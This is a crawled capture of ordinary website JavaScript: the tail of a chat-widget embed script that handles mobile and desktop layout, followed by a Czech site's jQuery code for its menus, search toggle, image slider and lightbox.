                    attentionGrabber.style.display = attentionGrabberDisplay = 'block';
                break;

                case 'online':
                    postToAttentionGrabber({ type : 'online' });
                break;

                case 'offline':
                    postToAttentionGrabber({ type : 'offline' });
                break;

                // Analtyics events

                case 'analytics':
                    gaCall(JSON.parse(parts[1]));
                break;
            }

            // Initial state update after the communication is bound

            if(valid && !communicationReady)
            {
                communicationReady = true;

                if(document.referrer)
                {
                    postToWidget('referrer:' + document.referrer);
                }

                postToWidget('title:' + document.title);

                setTimeout(updateState, 1);
            }
        }

        function updateState()
        {
            if(hidden || inline) return;

            if     (state !== 'mobile'  && getWindowWidth() <  MOBILE_BREAKPOINT) setMobileState();
            else if(state !== 'desktop' && getWindowWidth() >= MOBILE_BREAKPOINT) setDesktopState();
        }

        function setMobileState()
        {
            if(mobileBtn === 'desktop') return;

            state = 'mobile';

            for(var key in mobileStyles) originalStyles[key] = iframe.style[key];
            for(var key in mobileStyles) iframe.style[key]   = mobileStyles[key];

            attentionGrabber.style.display = attentionGrabberDisplay = 'none';

            iframe.style.display = iframeDisplay = 'block';

            postToWidget('state.mobile');
            postToAttentionGrabber({ type : 'state', value : 'mobile' });

            if(mobileBtn === 'off') iframe.style.display = iframeDisplay = 'none';
        }

        function setDesktopState()
        {
            state = 'desktop';

            for(var key in originalStyles) iframe.style[key] = originalStyles[key];

            attentionGrabber.style.display = attentionGrabberDisplay = isOpen ? 'none' : 'block';

            iframe.style.display = iframeDisplay = widgetBtn == 'default' || isOpen ? 'block' : 'none';

            if(isOpen)
            {
                iframe.style.bottom = 0;
            }

            postToWidget('state.desktop');
            postToAttentionGrabber({ type : 'state', value : 'desktop' });
        }
    });
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.icnj.cz/res/js.js?2023
body_size: 663
content:
jQuery(document).ready(function($) {

	$('header nav > a').on('click',function (e) {
		e.preventDefault();
		if ($('body').hasClass('menu-active')) {
			$('body').removeClass('menu-active');
		}
		else {
			$('body').addClass('menu-active');
		}
	});
	$(window).resize(function() {
		if ($('body').width() >= 1300) {
			$('body').removeClass('menu-active');
		}
	});


	$('header[role="banner"] div.search > a').on('click touchstart',function (e) {
		e.preventDefault();
		if ($('header[role="banner"] div.search').hasClass('active')) {
			$('header[role="banner"] div.search').removeClass('active');
		}
		else {
			$('header[role="banner"] div.search').addClass('active');
		}
	});


	$('header[role="banner"] div.search button[type="button"]').on('click touchstart',function (e) {
		e.preventDefault();
		if ($('header[role="banner"] div.search').hasClass('active')) {
			$('header[role="banner"] div.search').removeClass('active');
		}
		else {
			$('header[role="banner"] div.search').addClass('active');
		}
	});


	$('div.menu button[type="button"]').on('click touchstart',function (e) {
		e.preventDefault();
		$('body').removeClass('menu-active');
	});

	$('main div.navigation li.has-sub > a').on('click touchstart',function (e) {
		e.preventDefault();
		$('.navigation li').removeClass('active');
		$(this).parent().addClass('active');
	});

	$('html').click(function(e){
		if (e.target.id != 'datepicker'
			&& $(e.target).parents('.navigation').length == 0
			&& !$(e.target).hasClass('calendar')
		) {
			$('.navigation li').removeClass('active');
		}
	});



	if ($('div.homepage div.board-slider').length) {
		var slider1 = $('div.homepage div.slider1 > div').bxSlider({minSlides:1,maxSlides:1,slideWidth:5020,moveSlides:1,nextText:'',prevText:'',controls:false,ariaLive:false,ariaHidden:false,speed:1000,pause:7000,pagerCustom:'ul.bx-custom-pager',mode:'horizontal',touchEnabled:false,auto:true,autoDelay:10000});
	}
	function bxInit() {
		var winSize = $(window).width(),header_slideWidth;
		if (slider1) {
			slider1.reloadSlider({minSlides:1,maxSlides:1,slideWidth:5020,moveSlides:1,nextText:'',prevText:'',controls:false,ariaLive:false,ariaHidden:false,speed:1000,pause:7000,pagerCustom:'ul.bx-custom-pager',mode:'horizontal',touchEnabled:false,auto:true,autoDelay:10000});
		}
	}
	bxInit();
	$(window).resize(function() {
		if ($('div.homepage div.slider1').length) {
			bxInit();
		}
	});
	$(window).blur(function() {
		//slider1.stopAuto();
	});
	$(window).focus(function() {
		//slider1.startAuto();
	});


	$('div.menu ul:not(.langmenu) li').each(function() {
		if ($(this).hasClass('has-sub')) {
			$(this).addClass('inactive');
		}
	});
	$('div.menu li.has-sub > a').on('click touchstart',function (e) {
		e.preventDefault();
		if ($(this).parent().hasClass('active')) {
			$(this).parent().removeClass('active inactive').addClass('inactive');
		}
		else {
			$(this).parent().removeClass('active inactive').addClass('active');
		}
	});


	const tobii = new Tobii({captions:false,counter:false,zoom:false});

});